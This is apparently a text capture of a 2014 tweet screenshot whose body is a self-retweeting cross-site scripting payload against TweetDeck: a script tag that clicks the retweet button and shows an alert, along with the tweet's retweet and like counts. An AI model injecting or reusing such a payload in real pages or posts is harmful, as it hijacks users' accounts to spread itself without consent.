 Tweet
*andy🚀
@derGeruhn
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1).clic
k();$('[data-action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
6:36 PM · Jun 11, 2014 · TweetDeck
62.8K Retweets 420 Quote Tweets 17.5K Likes